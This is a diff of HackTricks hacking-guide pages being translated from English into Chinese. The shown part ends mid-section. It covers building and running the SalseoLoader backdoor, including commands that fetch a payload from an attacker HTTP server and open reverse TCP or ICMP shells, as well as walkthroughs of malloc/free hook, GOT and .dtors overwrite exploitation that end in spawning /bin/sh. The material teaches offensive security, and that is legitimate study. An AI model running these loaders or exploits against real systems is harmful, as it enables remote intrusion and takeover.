sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||||
|
|
||||||
#You finish, you can enable it again running:
|
#You finish, you can enable it again running:
|
||||||
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
||||||
```
|
```
|
||||||
|
#### 执行客户端:
|
||||||
#### Execute the client:
|
|
||||||
|
|
||||||
```
|
```
|
||||||
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
||||||
```
|
```
|
||||||
|
#### 在受害者内部,让我们执行salseo操作:
|
||||||
#### Inside the victim, lets execute the salseo thing:
|
|
||||||
|
|
||||||
```
|
```
|
||||||
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
||||||
```
|
```
|
||||||
|
## 编译 SalseoLoader 为导出主函数的 DLL
|
||||||
|
|
||||||
## Compiling SalseoLoader as DLL exporting main function
|
使用 Visual Studio 打开 SalseoLoader 项目。
|
||||||
|
|
||||||
Open the SalseoLoader project using Visual Studio.
|
### 在主函数之前添加: \[DllExport]
|
||||||
|
|
||||||
### Add before the main function: \[DllExport]
|
|
||||||
|
|
||||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||||
|
|
||||||
### Install DllExport for this project
|
### 为此项目安装 DllExport
|
||||||
|
|
||||||
#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
#### **工具** --> **NuGet 包管理器** --> **管理解决方案的 NuGet 包...**
|
||||||
|
|
||||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||||
|
|
||||||
#### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
#### **搜索 DllExport 包(使用浏览选项卡),然后按安装(并接受弹出窗口)**
|
||||||
|
|
||||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
 (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||||
|
|
||||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport_Configure.bat**
|
在你的项目文件夹中出现了文件: **DllExport.bat** 和 **DllExport_Configure.bat**
|
||||||
|
|
||||||
### **U**ninstall DllExport
|
### **卸载** DllExport
|
||||||
|
|
||||||
Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
按 **卸载**(是的,这很奇怪,但相信我,这是必要的)
|
||||||
|
|
||||||
 (1) (1) (2) (1).png>)
|
 (1) (1) (2) (1).png>)
|
||||||
|
|
||||||
### **Exit Visual Studio and execute DllExport_configure**
|
### **退出 Visual Studio 并执行 DllExport_configure**
|
||||||
|
|
||||||
Just **exit** Visual Studio
|
只需 **退出** Visual Studio
|
||||||
|
|
||||||
Then, go to your **SalseoLoader folder** and **execute DllExport_Configure.bat**
|
然后,转到你的 **SalseoLoader 文件夹** 并 **执行 DllExport_Configure.bat**
|
||||||
|
|
||||||
Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices** (inside **Namespace for DllExport**) and press **Apply**
|
选择 **x64**(如果你打算在 x64 盒子中使用它,那是我的情况),选择 **System.Runtime.InteropServices**(在 **DllExport 的命名空间中**)并按 **应用**
|
||||||
|
|
||||||
 (1) (1) (1) (1).png>)
|
 (1) (1) (1) (1).png>)
|
||||||
|
|
||||||
### **Open the project again with visual Studio**
|
### **再次使用 Visual Studio 打开项目**
|
||||||
|
|
||||||
**\[DllExport]** should not be longer marked as error
|
**\[DllExport]** 不应再标记为错误
|
||||||
|
|
||||||
 (1).png>)
|
 (1).png>)
|
||||||
|
|
||||||
### Build the solution
|
### 构建解决方案
|
||||||
|
|
||||||
Select **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
|
选择 **输出类型 = 类库**(项目 --> SalseoLoader 属性 --> 应用程序 --> 输出类型 = 类库)
|
||||||
|
|
||||||
 (1).png>)
|
 (1).png>)
|
||||||
|
|
||||||
Select **x64** **platform** (Project --> SalseoLoader Properties --> Build --> Platform target = x64)
|
选择 **x64** **平台**(项目 --> SalseoLoader 属性 --> 构建 --> 平台目标 = x64)
|
||||||
|
|
||||||
 (1) (1).png>)
|
 (1) (1).png>)
|
||||||
|
|
||||||
To **build** the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
|
要 **构建** 解决方案: 构建 --> 构建解决方案(在输出控制台中将出现新 DLL 的路径)
|
||||||
|
|
||||||
### Test the generated Dll
|
### 测试生成的 Dll
|
||||||
|
|
||||||
Copy and paste the Dll where you want to test it.
|
将 Dll 复制并粘贴到你想测试的位置。
|
||||||
|
|
||||||
Execute:
|
|
||||||
|
|
||||||
|
执行:
|
||||||
```
|
```
|
||||||
rundll32.exe SalseoLoader.dll,main
|
rundll32.exe SalseoLoader.dll,main
|
||||||
```
|
```
|
||||||
|
如果没有错误出现,您可能有一个功能正常的 DLL!!
|
||||||
|
|
||||||
If no error appears, probably you have a functional DLL!!
|
## 使用 DLL 获取 shell
|
||||||
|
|
||||||
## Get a shell using the DLL
|
不要忘记使用 **HTTP** **服务器** 并设置 **nc** **监听器**
|
||||||
|
|
||||||
Don't forget to use a **HTTP** **server** and set a **nc** **listener**
|
|
||||||
|
|
||||||
### Powershell
|
### Powershell
|
||||||
|
|
||||||
```
|
```
|
||||||
$env:pass="password"
|
$env:pass="password"
|
||||||
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
|
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
|
||||||
@ -163,9 +146,7 @@ $env:lport="1337"
|
|||||||
$env:shell="reversetcp"
|
$env:shell="reversetcp"
|
||||||
rundll32.exe SalseoLoader.dll,main
|
rundll32.exe SalseoLoader.dll,main
|
||||||
```
|
```
|
||||||
|
|
||||||
### CMD
|
### CMD
|
||||||
|
|
||||||
```
|
```
|
||||||
set pass=password
|
set pass=password
|
||||||
set payload=http://10.2.0.5/evilsalsax64.dll.txt
|
set payload=http://10.2.0.5/evilsalsax64.dll.txt
|
||||||
@ -174,5 +155,4 @@ set lport=1337
|
|||||||
set shell=reversetcp
|
set shell=reversetcp
|
||||||
rundll32.exe SalseoLoader.dll,main
|
rundll32.exe SalseoLoader.dll,main
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,13 +1,13 @@
|
|||||||
> [!TIP]
|
> [!TIP]
|
||||||
> Learn & practice AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
|
> 学习和实践 AWS 黑客技术:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
|
||||||
> Learn & practice GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
|
> 学习和实践 GCP 黑客技术:<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
|
||||||
>
|
>
|
||||||
> <details>
|
> <details>
|
||||||
>
|
>
|
||||||
> <summary>Support HackTricks</summary>
|
> <summary>支持 HackTricks</summary>
|
||||||
>
|
>
|
||||||
> - Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
|
> - 查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||||
> - **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
> - **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass) 或 **在** **Twitter** 🐦 **上关注我们** [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
> - **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
> - **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) GitHub 仓库提交 PR 来分享黑客技巧。
|
||||||
>
|
>
|
||||||
> </details>
|
> </details>
|
||||||
|
|||||||
@ -1,3 +1 @@
|
|||||||
# Arbitrary Write 2 Exec
|
# 任意写入 2 执行
|
||||||
|
|
||||||
|
|
||||||
|
|||||||
@ -4,34 +4,32 @@
|
|||||||
|
|
||||||
## **Malloc Hook**
|
## **Malloc Hook**
|
||||||
|
|
||||||
As you can [Official GNU site](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html), the variable **`__malloc_hook`** is a pointer pointing to the **address of a function that will be called** whenever `malloc()` is called **stored in the data section of the libc library**. Therefore, if this address is overwritten with a **One Gadget** for example and `malloc` is called, the **One Gadget will be called**.
|
正如你可以在 [Official GNU site](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html) 上看到的,变量 **`__malloc_hook`** 是一个指针,指向 **每当调用 `malloc()` 时将被调用的函数的地址**,该地址 **存储在 libc 库的数据段中**。因此,如果这个地址被覆盖为一个 **One Gadget**,例如,当调用 `malloc` 时,**One Gadget 将被调用**。
|
||||||
|
|
||||||
To call malloc it's possible to wait for the program to call it or by **calling `printf("%10000$c")`** which allocates too bytes many making `libc` calling malloc to allocate them in the heap.
|
要调用 malloc,可以等待程序调用它,或者通过 **调用 `printf("%10000$c")`**,这会分配过多的字节,使得 `libc` 调用 malloc 在堆中分配它们。
|
||||||
|
|
||||||
More info about One Gadget in:
|
有关 One Gadget 的更多信息,请参见:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../rop-return-oriented-programing/ret2lib/one-gadget.md
|
../rop-return-oriented-programing/ret2lib/one-gadget.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
> [!WARNING]
|
> [!WARNING]
|
||||||
> Note that hooks are **disabled for GLIBC >= 2.34**. There are other techniques that can be used on modern GLIBC versions. See: [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
> 请注意,**GLIBC >= 2.34 的钩子已被禁用**。在现代 GLIBC 版本中可以使用其他技术。请参见:[https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md)。
|
||||||
|
|
||||||
## Free Hook
|
## Free Hook
|
||||||
|
|
||||||
This was abused in one of the example from the page abusing a fast bin attack after having abused an unsorted bin attack:
|
在页面的一个示例中滥用了这一点,滥用了一次快速 bin 攻击,之后又滥用了一次未排序 bin 攻击:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../libc-heap/unsorted-bin-attack.md
|
../libc-heap/unsorted-bin-attack.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
It's posisble to find the address of `__free_hook` if the binary has symbols with the following command:
|
如果二进制文件具有符号,可以使用以下命令找到 `__free_hook` 的地址:
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
gef➤ p &__free_hook
|
gef➤ p &__free_hook
|
||||||
```
|
```
|
||||||
|
在这篇文章中,你可以找到如何在没有符号的情况下定位 free hook 地址的逐步指南。总结一下,在 free 函数中:
|
||||||
[In the post](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html) you can find a step by step guide on how to locate the address of the free hook without symbols. As summary, in the free function:
|
|
||||||
|
|
||||||
<pre class="language-armasm"><code class="lang-armasm">gef➤ x/20i free
|
<pre class="language-armasm"><code class="lang-armasm">gef➤ x/20i free
|
||||||
0xf75dedc0 <free>: push ebx
|
0xf75dedc0 <free>: push ebx
|
||||||
@ -40,16 +38,16 @@ gef➤ p &__free_hook
|
|||||||
0xf75dedcc <free+12>: sub esp,0x8
|
0xf75dedcc <free+12>: sub esp,0x8
|
||||||
0xf75dedcf <free+15>: mov eax,DWORD PTR [ebx-0x98]
|
0xf75dedcf <free+15>: mov eax,DWORD PTR [ebx-0x98]
|
||||||
0xf75dedd5 <free+21>: mov ecx,DWORD PTR [esp+0x10]
|
0xf75dedd5 <free+21>: mov ecx,DWORD PTR [esp+0x10]
|
||||||
<strong>0xf75dedd9 <free+25>: mov eax,DWORD PTR [eax]--- BREAK HERE
|
<strong>0xf75dedd9 <free+25>: mov eax,DWORD PTR [eax]--- 在这里中断
|
||||||
</strong>0xf75deddb <free+27>: test eax,eax ;<
|
</strong>0xf75deddb <free+27>: test eax,eax ;<
|
||||||
0xf75deddd <free+29>: jne 0xf75dee50 <free+144>
|
0xf75deddd <free+29>: jne 0xf75dee50 <free+144>
|
||||||
</code></pre>
|
</code></pre>
|
||||||
|
|
||||||
In the mentioned break in the previous code in `$eax` will be located the address of the free hook.
|
在前面代码中提到的中断位置,`$eax` 中将会存放 free hook 的地址。
|
||||||
|
|
||||||
Now a **fast bin attack** is performed:
|
现在进行一个 **fast bin attack**:
|
||||||
|
|
||||||
- First of all it's discovered that it's possible to work with fast **chunks of size 200** in the **`__free_hook`** location:
|
- 首先发现可以在 **`__free_hook`** 位置处理大小为 200 的快速 **chunks**:
|
||||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||||
@ -58,13 +56,13 @@ Now a **fast bin attack** is performed:
|
|||||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||||
</code></pre>
|
</code></pre>
|
||||||
- If we manage to get a fast chunk of size 0x200 in this location, it'll be possible to overwrite a function pointer that will be executed
|
- 如果我们能够在这个位置获取一个大小为 0x200 的快速 chunk,就可以覆盖一个将被执行的函数指针
|
||||||
- For this, a new chunk of size `0xfc` is created and the merged function is called with that pointer twice, this way we obtain a pointer to a freed chunk of size `0xfc*2 = 0x1f8` in the fast bin.
|
- 为此,创建一个大小为 `0xfc` 的新 chunk,并用该指针调用合并函数两次,这样我们就可以在快速 bin 中获得一个大小为 `0xfc*2 = 0x1f8` 的已释放 chunk 的指针。
|
||||||
- Then, the edit function is called in this chunk to modify the **`fd`** address of this fast bin to point to the previous **`__free_hook`** function.
|
- 然后,在这个 chunk 中调用编辑函数,将这个快速 bin 的 **`fd`** 地址修改为指向之前的 **`__free_hook`** 函数。
|
||||||
- Then, a chunk with size `0x1f8` is created to retrieve from the fast bin the previous useless chunk so another chunk of size `0x1f8` is created to get a fast bin chunk in the **`__free_hook`** which is overwritten with the address of **`system`** function.
|
- 接着,创建一个大小为 `0x1f8` 的 chunk,从快速 bin 中检索之前无用的 chunk,因此再创建一个大小为 `0x1f8` 的 chunk,以在 **`__free_hook`** 中获取一个快速 bin chunk,并用 **`system`** 函数的地址覆盖它。
|
||||||
- And finally a chunk containing the string `/bin/sh\x00` is freed calling the delete function, triggering the **`__free_hook`** function which points to system with `/bin/sh\x00` as parameter.
|
- 最后,释放一个包含字符串 `/bin/sh\x00` 的 chunk,调用删除函数,触发指向系统的 **`__free_hook`** 函数,参数为 `/bin/sh\x00`。
|
||||||
|
|
||||||
## References
|
## 参考文献
|
||||||
|
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
|
||||||
- [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
- [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
||||||
|
|||||||
@ -2,63 +2,63 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## **Basic Information**
|
## **基本信息**
|
||||||
|
|
||||||
### **GOT: Global Offset Table**
|
### **GOT: 全局偏移表**
|
||||||
|
|
||||||
The **Global Offset Table (GOT)** is a mechanism used in dynamically linked binaries to manage the **addresses of external functions**. Since these **addresses are not known until runtime** (due to dynamic linking), the GOT provides a way to **dynamically update the addresses of these external symbols** once they are resolved.
|
**全局偏移表 (GOT)** 是一种用于动态链接二进制文件的机制,用于管理 **外部函数的地址**。由于这些 **地址在运行时才会被知道**(由于动态链接),GOT 提供了一种方法来 **在解析后动态更新这些外部符号的地址**。
|
||||||
|
|
||||||
Each entry in the GOT corresponds to a symbol in the external libraries that the binary may call. When a **function is first called, its actual address is resolved by the dynamic linker and stored in the GOT**. Subsequent calls to the same function use the address stored in the GOT, thus avoiding the overhead of resolving the address again.
|
GOT 中的每个条目对应于二进制文件可能调用的外部库中的一个符号。当 **函数第一次被调用时,其实际地址由动态链接器解析并存储在 GOT 中**。对同一函数的后续调用使用存储在 GOT 中的地址,从而避免了再次解析地址的开销。
|
||||||
|
|
||||||
### **PLT: Procedure Linkage Table**
|
### **PLT: 过程链接表**
|
||||||
|
|
||||||
The **Procedure Linkage Table (PLT)** works closely with the GOT and serves as a trampoline to handle calls to external functions. When a binary **calls an external function for the first time, control is passed to an entry in the PLT associated with that function**. This PLT entry is responsible for invoking the dynamic linker to resolve the function's address if it has not already been resolved. After the address is resolved, it is stored in the **GOT**.
|
**过程链接表 (PLT)** 与 GOT 密切合作,作为处理对外部函数调用的跳板。当二进制文件 **第一次调用外部函数时,控制权会传递给与该函数关联的 PLT 中的一个条目**。这个 PLT 条目负责调用动态链接器来解析函数的地址,如果该地址尚未被解析。地址解析后,它会存储在 **GOT** 中。
|
||||||
|
|
||||||
**Therefore,** GOT entries are used directly once the address of an external function or variable is resolved. **PLT entries are used to facilitate the initial resolution** of these addresses via the dynamic linker.
|
**因此,** 一旦外部函数或变量的地址被解析,GOT 条目就会被直接使用。**PLT 条目用于通过动态链接器促进这些地址的初始解析**。
|
||||||
|
|
||||||
## Get Execution
|
## 获取执行
|
||||||
|
|
||||||
### Check the GOT
|
### 检查 GOT
|
||||||
|
|
||||||
Get the address to the GOT table with: **`objdump -s -j .got ./exec`**
|
获取 GOT 表的地址:**`objdump -s -j .got ./exec`**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Observe how after **loading** the **executable** in GEF you can **see** the **functions** that are in the **GOT**: `gef➤ x/20x 0xADDR_GOT`
|
观察在 GEF 中 **加载** **可执行文件** 后,您可以 **看到** **GOT** 中的 **函数**:`gef➤ x/20x 0xADDR_GOT`
|
||||||
|
|
||||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (2) (2) (2).png>)
|
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (2) (2) (2).png>)
|
||||||
|
|
||||||
Using GEF you can **start** a **debugging** session and execute **`got`** to see the got table:
|
使用 GEF,您可以 **开始** 一个 **调试** 会话并执行 **`got`** 以查看 GOT 表:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### GOT2Exec
|
### GOT2Exec
|
||||||
|
|
||||||
In a binary the GOT has the **addresses to the functions or** to the **PLT** section that will load the function address. The goal of this arbitrary write is to **override a GOT entry** of a function that is going to be executed later **with** the **address** of the PLT of the **`system`** **function** for example.
|
在二进制文件中,GOT 包含 **函数的地址或** 指向将加载函数地址的 **PLT** 部分。这个任意写入的目标是 **覆盖一个将要被执行的函数的 GOT 条目**,例如用 **`system`** **函数** 的 **PLT** 地址。
|
||||||
|
|
||||||
Ideally, you will **override** the **GOT** of a **function** that is **going to be called with parameters controlled by you** (so you will be able to control the parameters sent to the system function).
|
理想情况下,您将 **覆盖** 一个 **将被调用并由您控制参数的函数**(这样您就可以控制传递给系统函数的参数)。
|
||||||
|
|
||||||
If **`system`** **isn't used** by the binary, the system function **won't** have an entry in the PLT. In this scenario, you will **need to leak first the address** of the `system` function and then overwrite the GOT to point to this address.
|
如果 **`system`** **未被** 二进制文件使用,系统函数 **将不会** 在 PLT 中有条目。在这种情况下,您需要 **首先泄漏 `system` 函数的地址**,然后覆盖 GOT 以指向该地址。
|
||||||
|
|
||||||
You can see the PLT addresses with **`objdump -j .plt -d ./vuln_binary`**
|
您可以使用 **`objdump -j .plt -d ./vuln_binary`** 查看 PLT 地址。
|
||||||
|
|
||||||
## libc GOT entries
|
## libc GOT 条目
|
||||||
|
|
||||||
The **GOT of libc** is usually compiled with **partial RELRO**, making it a nice target for this supposing it's possible to figure out its address ([**ASLR**](../common-binary-protections-and-bypasses/aslr/)).
|
**libc 的 GOT** 通常编译为 **部分 RELRO**,这使其成为一个不错的目标,假设可以找出其地址([**ASLR**](../common-binary-protections-and-bypasses/aslr/))。
|
||||||
|
|
||||||
Common functions of the libc are going to call **other internal functions** whose GOT could be overwritten in order to get code execution.
|
libc 的常见函数将调用 **其他内部函数**,其 GOT 可以被覆盖以获得代码执行。
|
||||||
|
|
||||||
Find [**more information about this technique here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries).
|
在这里找到 [**更多关于此技术的信息**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)。
|
||||||
|
|
||||||
### **Free2system**
|
### **Free2system**
|
||||||
|
|
||||||
In heap exploitation CTFs it's common to be able to control the content of chunks and at some point even overwrite the GOT table. A simple trick to get RCE if one gadgets aren't available is to overwrite the `free` GOT address to point to `system` and to write inside a chunk `"/bin/sh"`. This way when this chunk is freed, it'll execute `system("/bin/sh")`.
|
在堆利用 CTF 中,通常可以控制块的内容,并在某些时候甚至覆盖 GOT 表。如果没有可用的 RCE gadget,一个简单的技巧是将 `free` GOT 地址覆盖为指向 `system`,并在一个块中写入 `"/bin/sh"`。这样,当这个块被释放时,它将执行 `system("/bin/sh")`。
|
||||||
|
|
||||||
### **Strlen2system**
|
### **Strlen2system**
|
||||||
|
|
||||||
Another common technique is to overwrite the **`strlen`** GOT address to point to **`system`**, so if this function is called with user input it's posisble to pass the string `"/bin/sh"` and get a shell.
|
另一种常见技术是将 **`strlen`** GOT 地址覆盖为指向 **`system`**,因此如果此函数使用用户输入被调用,则可以传递字符串 `"/bin/sh"` 并获得一个 shell。
|
||||||
|
|
||||||
Moreover, if `puts` is used with user input, it's possible to overwrite the `strlen` GOT address to point to `system` and pass the string `"/bin/sh"` to get a shell because **`puts` will call `strlen` with the user input**.
|
此外,如果 `puts` 使用用户输入,则可以将 `strlen` GOT 地址覆盖为指向 `system`,并传递字符串 `"/bin/sh"` 以获得一个 shell,因为 **`puts` 将使用用户输入调用 `strlen`**。
|
||||||
|
|
||||||
## **One Gadget**
|
## **One Gadget**
|
||||||
|
|
||||||
@ -66,22 +66,22 @@ Moreover, if `puts` is used with user input, it's possible to overwrite the `str
|
|||||||
../rop-return-oriented-programing/ret2lib/one-gadget.md
|
../rop-return-oriented-programing/ret2lib/one-gadget.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## **Abusing GOT from Heap**
|
## **从堆滥用 GOT**
|
||||||
|
|
||||||
A common way to obtain RCE from a heap vulnerability is to abuse a fastbin so it's possible to add the part of the GOT table into the fast bin, so whenever that chunk is allocated it'll be possible to **overwrite the pointer of a function, usually `free`**.\
|
从堆漏洞获得 RCE 的一种常见方法是滥用 fastbin,以便可以将 GOT 表的一部分添加到 fast bin 中,因此每当分配该块时,就可以 **覆盖一个函数的指针,通常是 `free`**。\
|
||||||
Then, pointing `free` to `system` and freeing a chunk where was written `/bin/sh\x00` will execute a shell.
|
然后,将 `free` 指向 `system`,并释放一个写入了 `/bin/sh\x00` 的块将执行一个 shell。
|
||||||
|
|
||||||
It's possible to find an [**example here**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping/#hitcon-trainging-lab13)**.**
|
可以在这里找到一个 [**示例**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping/#hitcon-trainging-lab13)**。**
|
||||||
|
|
||||||
## **Protections**
|
## **保护**
|
||||||
|
|
||||||
The **Full RELRO** protection is meant to protect agains this kind of technique by resolving all the addresses of the functions when the binary is started and making the **GOT table read only** after it:
|
**完全 RELRO** 保护旨在通过在二进制文件启动时解析所有函数的地址并在之后使 **GOT 表只读** 来防止这种技术:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../common-binary-protections-and-bypasses/relro.md
|
../common-binary-protections-and-bypasses/relro.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## References
|
## 参考
|
||||||
|
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite)
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
|
||||||
|
|||||||
@ -5,27 +5,24 @@
|
|||||||
## .dtors
|
## .dtors
|
||||||
|
|
||||||
> [!CAUTION]
|
> [!CAUTION]
|
||||||
> Nowadays is very **weird to find a binary with a .dtors section!**
|
> 现在找到一个带有 .dtors 部分的二进制文件是非常**奇怪的**!
|
||||||
|
|
||||||
The destructors are functions that are **executed before program finishes** (after the `main` function returns).\
|
析构函数是在程序结束之前(在 `main` 函数返回后)**执行**的函数。\
|
||||||
The addresses to these functions are stored inside the **`.dtors`** section of the binary and therefore, if you manage to **write** the **address** to a **shellcode** in **`__DTOR_END__`** , that will be **executed** before the programs ends.
|
这些函数的地址存储在二进制文件的 **`.dtors`** 部分,因此,如果你设法将 **地址** 写入 **`__DTOR_END__`** 的 **shellcode**,那么它将在程序结束之前被 **执行**。
|
||||||
|
|
||||||
Get the address of this section with:
|
|
||||||
|
|
||||||
|
获取此部分的地址:
|
||||||
```bash
|
```bash
|
||||||
objdump -s -j .dtors /exec
|
objdump -s -j .dtors /exec
|
||||||
rabin -s /exec | grep “__DTOR”
|
rabin -s /exec | grep “__DTOR”
|
||||||
```
|
```
|
||||||
|
通常,您会在值 `ffffffff` 和 `00000000` 之间找到 **DTOR** 标记。因此,如果您只看到这些值,这意味着 **没有注册任何函数**。所以 **用** **shellcode** 的 **地址** **覆盖** **`00000000`** 以执行它。
|
||||||
Usually you will find the **DTOR** markers **between** the values `ffffffff` and `00000000`. So if you just see those values, it means that there **isn't any function registered**. So **overwrite** the **`00000000`** with the **address** to the **shellcode** to execute it.
|
|
||||||
|
|
||||||
> [!WARNING]
|
> [!WARNING]
|
||||||
> Ofc, you first need to find a **place to store the shellcode** in order to later call it.
|
> 当然,您首先需要找到一个 **存储 shellcode 的地方** 以便稍后调用它。
|
||||||
|
|
||||||
## **.fini_array**
|
## **.fini_array**
|
||||||
|
|
||||||
Essentially this is a structure with **functions that will be called** before the program finishes, like **`.dtors`**. This is interesting if you can call your **shellcode just jumping to an address**, or in cases where you need to go **back to `main`** again to **exploit the vulnerability a second time**.
|
